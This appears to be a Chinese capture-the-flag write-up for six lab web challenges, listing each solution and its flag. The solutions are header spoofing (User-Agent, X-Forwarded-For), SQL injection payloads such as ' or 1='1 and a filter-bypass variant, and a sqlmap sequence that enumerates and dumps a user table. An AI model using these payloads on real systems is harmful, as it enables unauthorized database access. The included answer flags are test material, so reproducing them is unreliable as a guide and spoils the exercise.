1.通过浏览器访问http://靶机IP/1,对该页面进行渗透测试,找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

通过burp抓包修改用户代理(User-Agent)

修改为 User-Agent:ERROR

flag:zTdKVpUKJu



2.通过浏览器访问http://靶机IP/2,对该页面进行渗透测试,找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

通过burp抓包添加 X-Forwarded-For:192.168.1.1

flag:6i3zXHDPOx



3.通过浏览器访问http://靶机IP/3,对该页面进行渗透测试,找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

通过burp抓包添加SQL注入万能语句 ' or 1='1

flag:7Z9hwFpOlf

4.通过浏览器访问http://靶机IP/4,对该页面进行渗透测试,找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

通过burp抓包添加 ") or 1=1# #使用") 和 # 符号过滤

flag:YbR0BlQEVo

5.通过浏览器访问http://靶机IP/5,对该页面进行渗透测试,找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

在URL中添加 ' oorr 1=1--+

flag:rNPco4KBLN



6.通过浏览器访问http://靶机IP/6,对该页面进行渗透测试,找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

详细步骤:

通过burp抓取POST数据包,并将信息保存为1.txt

sqlmap -r 1.txt #检测是否存在注入点

sqlmap -r 1.txt --dbs #爆破出所有数据库

sqlmap -r 1.txt -D hello --tables #选择要爆破的数据库进行爆表操作

sqlmap -r 1.txt -D hello -T user --columns #确定表名,然后对字段进行爆破猜解

sqlmap -r 1.txt -D hello -T user -C id,username --dump #爆破字段值

将id修改为2779/7269/8980,都可以获取flag

flag:C9K8TVwf7Z

2323

2323

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?